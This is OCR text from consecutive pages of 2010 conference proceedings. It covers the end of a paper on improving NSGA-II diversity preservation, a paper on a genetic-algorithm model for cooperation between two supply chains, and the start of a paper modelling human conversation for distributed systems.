

Figure 6. the result for MOP3 by NSGA II



Figure 7. the result for MOP3 by modified NSGA II

From the experimental simulations above, we can find out that the modified NSGA II shows better performance for diversity preservation than the original NSGA II when dealing with the MOPs with various spans of function value range. In MOP1, the value of decision variables mainly congregate in the interval (0, 3) after iterations by NSGA II, while the ideal result should be the uniform spread of decision variables in the interval [0, 5]. Obviously, the modified NSGA II demonstrates better performance with a more uniform distribution in the feasible decision space. The results of MOP2 and MOP3 also show the improved diversity performance by modified NSGA II.

B. *Tests for Sensitivity*

Next, we take MOP1 and MOP2 for instances to measure the sensitivity of the crowding distance DPS on the span of the function value ranges. The two test problem both has two objective functions with different spans of value range. The long span is proportionally reduced by division while the short span keeps intact. We set the maximum ratio of the long and short spans at 10, 5, 2 respectively, and then test the modified problems. Please note that the value range of the functions can't be determined beforehand. This is the reason why we can not normalize all the spans of the function value range at first and then directly use the original DPS in NSGA II.

TABLE IV. MODIFIED TEST PROBLEMS

MAX RATIO OF THE SPANS	MOP1	MOP2
10X	$f(1)' = f(1)/2.5$ $f(2)' = f(2)$	$f(1)' = f(1)$ $f(2)' = f(2)/4$
5X	$f(1)' = f(1)/5$ $f(2)' = f(2)$	$f(1)' = f(1)$ $f(2)' = f(2)/8$
2X	$f(1)' = f(1)/12.5$ $f(2)' = f(2)$	$f(1)' = f(1)$ $f(2)' = f(2)/20$



Figure 8. contrast of MOP1 in solution space with different ratio

From the simulation results, it's obviously that the diversity performance of the original DPS in NSGA II enhances as the variance of spans of function value range is reduced. The performances of the NSGA II and the modified



Figure 9. contrast of MOP2 in solution space with different times

NSGA II are almost the same when the max ratio of the spans is less than 2. Thus, we can conclude that the original crowding distance method in NSGA II is sensitive to the span of function value range, and the method we proposed is more robust and suitable for real-life engineering application with objective functions in highly different dimensions.

V. CONCLUSION

The paper focuses on a kind of MOPs whose diversity of solutions may not be well preserved by original crowding distance estimation. In these problems, the spans of the function values are quite different over multiple objectives. Through a case study, we analyze the shortcoming of directly using crowding distance introduced in NSGA II to evaluate density theoretically. Then a modified method based on the ranking of local crowding distance is proposed to address the issue. From comparison of the experimental results on NSGA II and the modified method, we can see that the new method does help to overcome the disadvantage of NSGA II in this kind of problems.

REFERENCES

[1] Deb, K., Pratap, A., Agarwal, S., Meyarivan, T.: A Fast and Elitist Multiobjective Genetic Algorithm: NSGA-II. IEEE Transactions on Evolutionary Computation 6(2), 182–197(2002)

[2] Horn J, Nafpliotis N, &Goldberg D E. 1994. A Niched Pareto Genetic Algorithm for Multiobjective Optimization. Proceeding of the First IEEE Conference on Evolutionary Computation. 82~87

[3] Carlos A. Coello Coello and Gregorio Toscano Pulido.Multiobjective Optimization using a Micro-Genetic Algorithm, in Proceedings of the Genetic and Evolutionary Computation Conference (GECCO-2001), pp. 274--282, Morgan Kaufmann Publishers, San Francisco, California, July 2001 .

[4] Joshua D. Knowles and David W. Corne. The Pareto Archived Evolution Strategy: A New Baseline Algorithm for Multiobjective Optimisation, In 1999 Congress on Evolutionary Computation, pages 98-105, Washington, D.C., July 1999. IEEE Service Center.

[5] Eckart Zitzler, Marco Laumanns and Lothar Thiele. SPEA2: Improving the Strength Pareto Evolutionary Algorithm, in K. Giannakoglou, D. Tsahalis, J. Periaux, P. Papailou and T. Fogarty (eds.) EUROGEN 2001, Evolutionary Methods for Design, Optimization and Control with Applications to Industrial Problems, pp. 95--100, Athens, Greece, 2002.

[6] E. F. Khor, K. C. Tan, T. H. Lee & C. K. Goh, A Study on Distribution Preservation Mechanism in Evolutionary Multi-Objective Optimization . Artif Intell Rev (2005) 23:31–56 DOI 10.1007/s10462-004-2902-3

[7] Jinhua Zheng, Multi-Objectives Evolutionary algorithms and application . Science Press, Beijing: Science Press,2007.

[8] Liqin Liu; Xueliang Zhang; Liming Xie; Juan Du; A novel multi-objective particle swarm optimization based on dynamic crowding distance . Intelligent Computing and Intelligent Systems, 2009. ICIS 2009. IEEE International Conference on Volume: 1 Digital Object Identifier: 10.1109/ICICISYS.2009.5357798

[9] Santana, R.A.; Pontes, M.R.; Bastos-Filho, C.J.A.; A Multiple Objective Particle Swarm Optimization Approach Using Crowding Distance and Roulette Wheel ,Intelligent Systems Design and Applications, 2009. ISDA '09. Ninth International onference on Digital Object Identifier: 10.1109/ISDA.2009.73 Publication Year: 2009, Page(s): 237 - 242 .

[10] Miqing Li, Jinhua Zheng, and Jun Wu, Improving NSGA-II Algorithm Based on MinimumSpanning Tree. SEAL 2008, LNCS 5361, pp. 170–179, 2008.

[11] Gong Maoguo, Jiao Licheng, Yang Dongdong, Ma Wenping, Evolutionary Multi-Objective Optimization Algorithms. Journal of Software, Vol.20, No.2, February 2009, pp.271−289

[12] Hu Qingsong, Xu Lihong, Conflicting Multi-objective Compatible Predictive Control. Journal of System Simulation, Vol.20, No.2, May 2008, pp.2402−2406

[13] Dilip Datta, Kalyanmoy Deb, Carlos M. Fonseca, Multi-Objective Evolutionary Algorithm for University Class Timetabling Problem. Studie in Computation Intelligence, Vol.49, 197−236,2007.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Horizontal Cross-Cooperation System Design Base on Two Supply Chain

Dan Lei
Department of Automation;
Huazhong University of Science and Technology
Wuchang Branch;
Wuhan, 430068，China
E-mail: leidan1107@sina.com

Jin Zhao
Department of Control Science and Engineering;
Huazhong University of Science and Technology;
Wuhan, 430068，Chain
E-mail: jinzhao0617@163.com

***Abstract*—In order to solve the multiple supply chains design (MSCD) problem with two dimensional cooperation, a across-chain horizontal cooperation model with two supply chains is used in this paper. Through hybrid genetic algorithm and software tools Matlab & Lingo, the MSCD problem with two dimensional across-chain horizontal cooperation can be rationally solve. For illustration, a example test is utilized to show the feasibility of the MSCD. Empirical results show that there exists strong correlation between multiple supply chain optimal design and proportion of items allocation, and that minimal cost of MSCD with horizontal cooperation can be reached. When the vertical cooperation item allocation proportion is 0.8, transportation variable costs have an effect on supply chain system design, but transportation fixed cost do not.**

Keyword-supply chain; across-chain design; horizontal cooperation

I. INTRODUCTION

Supply Chain Design (SCD) is the most important content in Supply Chain Management [1] [2]. There are roughly three levels of decisions in a supply chain: the strategic, tactical, and operational levels. Tragantalerngsak etc (2000)[3] and Amiri (2006)[4] analyzed the optimal design of supply chain system from the strategic level; Melkote (2001)[5], Chauhan & Nagi & Proth (2004) [6]established a three-level supply chain design model with manufacturer, distribution centers and customer from tactical and operational level; but Shen & Qi (2007)[7] integrated safety stock, inventory costs and VRP into supply chain design, replacing the original linear transportation routes for the nonlinear circuit.

The literature discusses supply chain design approach from different aspects, but only based on the design construction of single supply chain, without considering the case of multiple supply chains design (MSCD) problem with two dimensional cooperation. Based on this, this paper establishes two single-chain cross-cooperation horizontal model, determine and optimize the influence factors and validate the model through a numerical example.

II. MAIN METHODOLOGY

Under the conditions of duopoly, supply chain cooperation is two single supply chain cooperation, that is in the market, including two suppliers, two manufacturers and two retailers, they were formed two supply chain SC^1 and SC^2, in addition to each supply chain has a vertical cooperation with the upstream and downstream firm, there still exists horizontal cross-cooperation between the two single-chain. We use the following notation throughout the paper: Subscript style notation: i=set of products, $i \in \{1, 2, \ldots, I\}$; j = set of supply chains $j \in \{1, 2\}$.

Parameter variable: direct_c_{ji} means transportation prices from supplier to manufacturer of SC_j for product i; c_j means the total transport capacity of SC_j for product i; direct_f_{ji} means fixed transaction costs from supplier to manufacturer of SC_j for product i; m_{ji} means production costs per unit of SC_j for product i; cap_{ji} means production capacity per unit of SC_j for product i; M_j means total production capacity of manufacturers of SC_j; direct_p_{ji} means transport prices from manufacturer to retailers of SC_j for product i; p_j means the transport capacity of SC_j for product i; direct_g_{ji} mean fixed transaction costs from manufacturer to retailer of SC_j for product i; h_{ji} mean retailer's inventory capacity of SC_i for product i; INV_j means retailer's total inventory capacity of SC_j ;d_i means total demand for product i on the terminal market; cross_c_{ji} means transport price for product i from SC_j supplier to another SC manufacturer; cross_p_{ji} means product price for product i from SC_j manufacturer to another SC retailer; cross_f_{ji} means fixed transaction costs for product i from SC_j supplier to another SC manufacturer; cross_g_i means fixed transaction costs for product i from SC_j manufacturer to another SC retailer.

Decision variables: v_{ji}=1, if supplier of SC_j provides product i to another SC manufacturer, if not, v_{ji}=0; w_{ji}=1,if manufacturer of SC_j provides product i to another SC retailer, if not, w_{ji}=0; u_{ji}=1,if supplier of SC_j provides product i to manufacturer, if not, w_{ii}=0; z_{ji}=1,if manufacturer of SC_j provides product i to retailer, if not, w_{ji}=0; x_{ji} means transport batch from supplier of SC_j for product i to another SC manufacturer; y_{ji} means transport batch from manufacturer of SC_j for product i to another SC retailer; α means the material assignment proportion between vertical

DOI 10.1109/DCABES.2010.27

cooperation and horizontal cooperation is *a* :(1-*a*); Without loss of generality, we taking into account the horizontal cooperation of mutual and reciprocal effect, assuming that each firm undertake operational in accordance with *a* weight coefficients. The problem can be formulated as:

Objective Function:

$$\begin{aligned}\text{Min TC} = &\sum_{j}^{2}\sum_{i}^{I}\alpha x_{ji}\text{direct}\_c_{ji} + \sum_{j}^{2}\sum_{i}^{I}(1-\alpha)x_{ji}\text{cross}\_c_{ji} + \sum_{j}^{2}\sum_{i}^{I}m_{ji}x_{ji} \\ &+\sum_{j}^{2}\sum_{i}^{I}\alpha y_{ji}\text{direct}\_p_{ji} + \sum_{j}^{2}\sum_{i}^{I}(1-\alpha)y_{ji}\text{cross}\_p_{ji} + \sum_{j}^{2}\sum_{i}^{I}u_{ji}\text{direct}\_f_{ji} \\ &+\sum_{j}^{2}\sum_{i}^{I}v_{ji}\text{cross}\_f_{ji} + \sum_{j}^{2}\sum_{i}^{I}z_{ji}\text{direct}\_g_{ji} + \sum_{j}^{2}\sum_{i}^{I}w_{ji}\text{cross}\_g_{ji}\end{aligned} \quad (1)$$

Subject to:

$$\sum_{i}^{I} x_{ji} \le c_j \quad \forall j = 1,2 \quad (2)$$

$$\sum_{i}^{I} \text{cap}_{ji}x_{ji} \le M_j \quad \forall j = 1,2 \quad (3)$$

$$\sum_{i}^{I} y_{ji} \le P_j \quad \forall j = 1,2 \quad (4)$$

$$\sum_{i}^{I} h_{ji}y_{ji} \le \text{INV}_j, \quad \forall j = 1,2 \quad (5)$$

$$\alpha x_{1i}u_{1i} + (1-\alpha)x_{2i}v_{2i} \ge y_{1i}, \forall i \quad (6)$$

$$\alpha x_{2i}u_{2i} + (1-\alpha)x_{1i}v_{1i} \ge y_{2i}, \forall i \quad (7)$$

$$\sum_{j}^{2}\alpha y_{ji}z_{ji} + \sum_{j}^{2}(1-\alpha)y_{ji}w_{ji} = d_i \quad \forall i = 1,2,\ldots,I \quad (8)$$

$$\sum_{i}^{I} u_{ji} \ge 1, \quad \forall j = 1,2 \quad (9)$$

$$\sum_{i}^{I} z_{ji} \ge 1, \quad \forall j = 1,2 \quad (10)$$

$$x_{ji} \ge 0, y_{ji} \ge 0, u_{ji} \in \{0,1\}, v_{ji} \in \{0,1\} \quad (11)$$

$$z_{ji} \in \{0,1\}, w_{ji} \in \{0,1\}, \forall i, j \quad (12)$$

Objective function consists of transport costs and fixed costs of vertical cooperation and horizontal cooperation between supplier and manufacturer, production costs of manufacturer, transportation cost and fixed transaction cost of vertical cooperation and horizontal cooperation between manufacturer and retailer; the Constraints of the model, (2) ~ (5) respectively represent the transport capacity, production and inventory capacity constraints, (7) ~ (8) respectively represent the supplier of different SC to meet the producers of all orders, (9) represent market demand constraints, (10) ~ (11) ensure the horizontal cross-cooperation of different SC always existed, (12) mean variable non-negative constraints and 0-1variable constraints.

III. SOLUTION APPROACH

The model is a 0-1 integer variable with mixed nonlinear programming problem, considering the advantage that the hybrid genetic algorithm has in solving complex nonlinear programming model, we use this method for solution.

A. Code design

In the genetic algorithm, fixed transaction cost is represented by chromosome 0 or 1, adopting binary coding method to solve chromosome containing multiple types of decision variables. As shown in figure 1.



Figure1. Chromosome Code design

Each group of chromosome means a replenishment mode of horizontal cross-cooperation and corresponding to a linear programming model, Accordingly, the objective function TC can be decomposed into two parts, that is $TC=tc_1+tc_2$:

$$\begin{aligned}tc_1 = &\sum_{j}^{J}\sum_{i}^{I}a\cdot x_{ji}\cdot direct\_c_{ji} + \sum_{j}^{J}\sum_{i}^{I}(1-a)\cdot x_{ji}\cdot cross\_c_{ji} + \sum_{j}^{J}\sum_{i}^{I}x_{ji}m_{ji} \\ &+\sum_{j}^{J}\sum_{i}^{I}a\cdot y_{ji}\cdot direct\_p_{ji} + \sum_{j}^{J}\sum_{i}^{I}(1-a)\cdot y_{ji}\cdot cross\_p_{ji}\end{aligned}$$

$$tc_2 = \sum_{j}^{2}\sum_{i}^{I}direct\_f_{ji}\cdot u_{ji} + \sum_{j}^{2}\sum_{i}^{I}cross\_f_{ji}\cdot v_{ji} + \sum_{j}^{2}\sum_{i}^{I}direct\_g_{ji}\cdot z_{ji} + \sum_{j}^{2}\sum_{i}^{I}cross\_g_{ji}\cdot w_{ji}$$

B. The fitness function

In any case, for better determining the reaction by fitness value of individuals in the community, we hope that the fitness value is bigger and better, in theory, we adopt a simple linear calibration method to determine the fitness value function, namely: $F_i=C_{max}-TC_i$,if $TC_i<C_{max}$,Otherwise: $F_i=0$ (C_{max} is a appropriately and relatively big positive value). If the linear programming model has not the optimal solution, the fitness value =0, it will not choose to crossover or variation, and not genetic to the next group. As shown in figure 2.



Figure2. Crossover and variation operator

C. Genetic operators: selection, crossover and variation

Suppose the population size is NP, in order to prevent the precocious phenomena of genetic process, a new fitness genetic algorithm is given here, so that the probability (p_c and p_m) of an individual selected can automatically adjust to the size values.

$$p_c = \begin{cases} k_1\dfrac{F_{\max} - F'}{F_{\max} - F_{avg}}, F' > F_{avg} \\ k_2, F' \le F_{avg} \end{cases}$$

$$p_m = \begin{cases} k_3\dfrac{F_{\max} - F}{F_{\max} - F_{avg}}, F > F_{avg} \\ k_4, F \le F_{avg} \end{cases}$$

F_{max} is the maximum fitness value of all population; F_{avg} is the average fitness value of each population; F' is the

bigger fitness value of two individuals cross operation; F is the individual fitness value of cross operation; k_1 ,k_2, k_3, $k_4 \in \{0,1\}$, general $k_1 = k_3 = 1.0$, $k_2 = k_4 = 0.5$.

D. Algorithm steps

Step1: Determine the initialization parameters. such as population size m; crossover rate p_c; variation rate p_m; maximum algebra M; the initial population solutions g_i, $G=\{g_1,g_2,...g_m\}$;the current algebra is CURRENT_GEN = 1;

Step2: If population solution is feasible, witch to step 3, otherwise, discard the solution, and look for a new feasible solution;

Step3: Calculate individual fitness value $F(G')$;

Step4: Sequence and adopt proportional selection strategy to determine the probability p_i of individual is selected; Random generate $\xi_k \in U\{0,1\}$,when $\sum_{i=1}^{i-1} p_{i-1} \le \xi_k \le \sum_{i=1}^{i} p_i$, select the individual I, and put the father chromosomes in the matching pool;

Step5: The crossover operation of the father chromosome in the pool with probability p_c produces offspring groups;

Step6: Select gene segment from the father chromosome in the pool and do a variation operation with probability p_m;

Step7: Judge the terminate conditions, if the current chromosome genetic number is M, output the optimal results, then the algorithm stops, otherwise, CURRENT_GEN + +, turn to step 3.

IV. EXAMPLE ANALYSIS

Consider two single supply chain, each have one supplier ,one manufacturer, one retailer and a common service terminal market, and market demand for two kinds of types of products, Assuming that in SC_1, the producing capacity and transporting capacity of manufacturer are 1100 and 360, the transport capacity of supplier is 360, the total storage capacity of retailer is 1080; in SC_2, the producing capacity and transporting capacity of manufacturer are 1200 and 375, the transport capacity of supplier is 360, the total storage capacity of retailer is 1150. Table 1 shows the actual assignment of each parameter variables, Matlab and Lingo tools are used to solve them.

A. The influence of weight ratio on the SCS

Give different weight coefficient a, the step long of weight coefficient is 0.05, then calculate the value of the decision variables and the objective function value in different weight coefficient. In the test, when $0.55 \le a \le 0.85$, the decision variables values and the objective function value don't change greatly. But as a whole, the objective function value tends to decline with the increasing of a, as shown in figure3, the more the supply chain trend to vertical cooperation with upstream and downstream firms, and the higher the risk of horizontal cooperation is.

To choose a better program from different a values, different total cost (TC) are divided by K. Generally speaking, the smaller TC/K is, the better the corresponding program, and vice verse when $a = 0.8$, $(TC/K)_{min} = 3186.114$.

B. The impact of the related costs on SCD

When $a = 0.8$, there is a need consider the change relation between transportation cost of supplier and the total cost , the change relation between transportation cost of manufacturer and the total cost ,and the change relation between transportation cost of and the total cost, which reflects the degree of vertical and horizontal cooperation of SC. As is shown in Figure 4 and 5, based on the longitudinal and horizontal cooperation, the change of transport costs unit from supplier or producers has a bigger impact on the total cost, but the change of transport fixed costs has a smaller impact on the total cost. Figure 6 shows the change relation between total transportation cost of all the link firms in the supply chain system and total fixed costs, the model sensitivity to the total transportation cost analysis is similar to the above. Therefore, unit transport costs is an important factors in the supply chain design based on the long-term vertical and horizontal cooperation, particularly the vertical unit costs change. while the vertical and horizontal transportation fixed costs has less impact on supply chain design.

V. CONCLUSIONS

In this paper, we have outlined a formulation of cross-chain horizontal cooperation model with two supply chains. through hybrid genetic algorithm and software tools Matlab & Lingo, it is found that the material assignment proportion between vertical cooperation and horizontal cooperation is a :(1-a). With the value ($0.5 \le a \le 1$) increasing, the total cost of supply chain system is trend to decline. But supply chain system is more inclined to vertical cooperation, not to the horizontal cooperation, and the risk of supply chain system will be also higher. Only if $a = 0.8$, can the total cost and the operation risk of supply chain system with horizontal cross-cooperation model achieve the optimal status. In the near future, it's expected to consider adding certain service and competition constraints to this supply chain system design model.

REFERENCE

[1] L. Qing,Q.Zhang, "Agile supply chain construction methods and agility strategies, "Research Management, vol. 26, Jan. pp. 100-107, 2005

[2] H. C.Shen,Q.Tao,Y. B.Chen, "Supply chain management theory and method, "China Management Science, vol. 8, Jan. pp. 1-5, 2000

[3] Tragantalerngsak S, Holt J, Ronnqvist M, "An exact method for the two-echelon, single-source, capacitated facility location problem,"European Journal of Operation Research, vol. 123, Aug.pp.473-489 ,2000

[4] Amiri M, "Designing a distribution network in a supply chain system: formulation and efficient solution procedur, " European Journal of Operation Research, vol. 171, Apr.pp.567-576 ,2006

[5] Melkote S, "An integral model of facility location and transportation network design ,"Transportation Research Part A, vol. 35, Jun.pp.515-538 ,2001

[6] Chauhan SS, Nagi R, Proth J, "Strategic capacity planning in supply chain design for a new market opportunity," International Journal of Production Research, vol. 42, May.pp.2197-2203 ,2004

[7] Z.M.Shen, L.Qi, "Incorporating inventory and routing costs in strategic location models ," European Journal of Operation Research, vol. 179, Apr.pp.372-389 ,2007

[8] D.W.Wang, W.Jun.Wang, Intelligent optimization methods. Beijing:Higher Education Press, 2007



Figure3. Objective Function and *a* Coefficient



Figure 4. (*a* =0.8) Supplier′s Transportation cost and TC



Figure5. (*a* = 0.8)Manufacturer's Transportation Cost and TC



Figure 6.(*a* =0.8) The Change of Transportation Cost and TC

Table I.PARAMETER VARIABLE DATE

Parameter		direct c_{ji}		cross c_{ji}		direct f_{ji}		cross f_{ji}		direct p_{ji}		cross p_{ji}	
SC_i (i=1,2)		1	2	1	2	1	2	1	2	1	2	1	2
$Product_i$ (i=1,2)	1	10.5	10.0	11.5	11.0	120	110	130	120	10.0	10.5	11.0	12.0
	2	14.0	13.5	15.0	15.0	150	145	180	170	12.0	13.0	13.5	14.0
Parameter		cap p_{ji}		h_{ji}		direct g_{ji}		cross g_{ji}		d_i		m_{ij}	
SC_i (i=1,2)		1	2	1	2	1	2	1	2			1	2
$Product_i$ (i=1,2)	1	1.5	1.5	1.0	1.0	90	95	110	115	350		32	31
	2	3.0	3.0	3.0	2.5	140	150	160	160	380		38	37

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Design and Simulation of Human Conversational Model for Distributed Systems

S Khaddaj
Faculty of Computing, Information Systems and Mathematics, Kingston University
Kingston upon Thames KT1 2EE, UK
s.khaddaj@kingston.ac.uk

B Makoond
Cognizant Technology Solutions
Haymarket House, 28-29 Haymarket
London SW1Y 4SP, UK
b.makoond@cognizant.com

***Abstract*—Human conversation is the best example of loosely coupled distributed communication known to man. This study specifically considers those parts of the human conversation that show evidence of dynamism and attempts to model these parts with the objective of translating the knowledge of conversational dynamics into the domain of computerised distributed systems. The discipline of metaphorical modelling is adopted in order to create a communication framework that will maintain the aspects of dynamism and apply these design directives in distributed architectures.**

Keywords- Human Conversation, Distributed Systems, Petri Nets, Conversatinal Dynamics.

I. INTRODUCTION

During the course of investigating distributed communication models, we found out that using purely mathematical and simulation techniques are not sufficient to model the many aspects of dynamism in complex systems [1], [2], [3]. The significance of dynamism goes further than measuring critical Quality of Service (QoS) parameters and analysing consequential behaviour from within the system, and it should form part of the system's communication model. In order to understand the impact of conversational dynamism, this study considers the model of human conversation as a metaphor.

Although this analogy has been considered in the literature, to model some aspects of communication in networking, the main focus remains on communication within Multi Agent Systems (MAS) [4]. This includes the work done on the application of human conversation to software agents using the concept of policy to regulate the conversations, and the applicability of policy specifications and role theory of the agents as source of knowledge for the management of conversation [5], [6], [7], [8]. Furthermore, in their study on agent communication policies, Greaves et al present a declarative specification formalism to govern the communication of agents by introducing an agent communication language (ACL) [7]. Moreover, for the coordination within a conversation, a link between the strategies of agents and the related communication protocols was proposed in [8].

The common features of these studies are the fact that the arguments adopt distinct principles of the human conversation to discuss the management model amongst the communication agents. They all propose a policy based approach or a constrained specification model (formalism) to analyse and manage the conversations. They clearly define an abstraction that separates the specifications of controlling the communication from the communication dynamics.

The paper starts with a brief introduction to the concept of modelling using the metaphor of human conversation. Then, a detailed study of the dynamism in human conversation is presented. This is followed by the modelling and simulation of the processes that exist within such a dynamism using Petri Nets. Then, a new communication model for distributed systems is proposed. Finally, we conclude with some suggestions for future work.

II. MODELLING WITH METAPHORS

In this study the metaphor of human conversation is used in order to understand the aspects of dynamism and more precisely the conversational dynamics. In human conversation people move in and out a conversation without disturbing the flow of the conversation. As people move out, the conversation continues and as people move in, they are able to quickly get back to the conversation in re-gaining their initial state prior to leaving the conversation. Thus, the modeling of some aspects (obviously not all) of human conversation could assist in understanding the basis behind the dynamics that is not purely dedicated to policies and management.

The use of metaphors is essential, especially in software engineering, since the artifacts developed in software engineering are mostly done on models. An early study of metaphors in software engineering [9] suggested that relatively little research has been undertaken into the communication process between analyst and client, in particular the role of metaphors in communication. Only recently, much attention has been given to the forms of representation and metaphors used during systems analysis. Since software engineering is about pure logic, a science of modelling where the product itself is a model, metaphors tend to add value and tangibility to the process modelling. Metaphors come from observed phenomena in nature that can be partly represented as models, designed to resolving problems.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.28

III. DYNAMISM IN HUMAN CONVERSATION

Human conversation can be considered as a system of processes that shape the communicative acts between parties. But, human conversation is expected to be independent from any technology, highly complex, intelligent and very efficient way to organise messages into relevant context, thus providing a common guide to all parties. This suggests that a conversation is not only about communication but also about providing an environment within which the mechanism of sending and receiving of messages is handled, the logistics. However, the environment is not a structure or design but instead made up of several small actions. A conversation by definition protects itself and is a network of trust, by nature. It may be initiated through an invitation leading to negotiation that may or may not result to an agreement of conversationalist(s) to join the conversation.

The conversationalists put on different masks while they converse. In this research we refer to these masks as Persona. A persona is an individual's social facade or front that, according to the analytic psychology of C. G. Jung, reflects the role in life the individual is playing [10]. The persona being a pre-selected series of qualities is an important element that should be considered when attempting to interpret the behaviour of conversationalists. An invitation to a conversation or willingness to join a conversation prompts conversationalists to be aware of the conversation and its environment. These environments define the framework within which the conditions, policies and principles of the conversation are established. Acknowledging these policies require a conversationalist to deploy the appropriate persona and consequently join the conversation. However, it should be noted that the policies in a conversation could be very minimal, practically invisible and not talked about yet they always exist.

Moreover, we use the word Anima to express the thought process that is drawn into a conversation while conversationalist encounters each other. Hence an Anima is the thinking block that takes place in any given process of a conversation i.e. it is not an object or procedure but a process within another process. Therefore, there are distinguishable roles a Persona takes during a conversation which may change during the life of the conversation. The roles characterise the behaviour of the Persona and influence the reaction towards the receipt and delivery of information during a conversation thus forging the behaviour of the persona.

A. Organisation of Human Conversation

The different aspects of human conversation metaphor can be summarised as follows:

- Conversation is the process of exchanging information over a period of time.
- Participant is one who has the choice to join a conversation but while conversing, will only reveal part of itself depending on the environment variables of the conversation and the trust factor.
- Persona determines how a participant wishes to be perceived by others during a conversation.
- Anima is the thinking process required over a period of time during a conversation.
- Roles build the character of a persona at any given time during a conversation and hence dictate the behaviour of the persona. Roles are changeable over the lifetime of a conversation.

